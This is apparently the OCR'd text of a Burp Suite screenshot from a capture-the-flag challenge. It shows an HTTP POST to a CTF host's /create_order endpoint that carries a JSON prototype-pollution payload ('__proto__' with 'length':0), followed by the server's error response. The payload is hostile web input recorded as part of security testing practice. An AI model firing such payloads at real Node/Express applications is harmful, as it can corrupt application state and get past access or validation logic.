 Request
Pretty Raw Hex Headers Attributes JSON Hackvertor \n
1 POST /create_order HTTP/2
2 Host: delipo.ctfz.one
3 Content-Length: 30
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://delipo.ctfz.one
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://delipo.ctfz.one/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 {
"__proto__":{
19 "length":0
}
}
Response
Pretty Raw Hex Render JSON Hackvertor Diff
1 HTTP/2 200 OK
2 Date: Sat, 27 Aug 2022 10:07:23 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 17
5 X-Powered-By: Express
6 Etag: W/"11-KjUiroA3J2F9dlFU2xgEfmDAa8g"
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 {
"error":"error"
}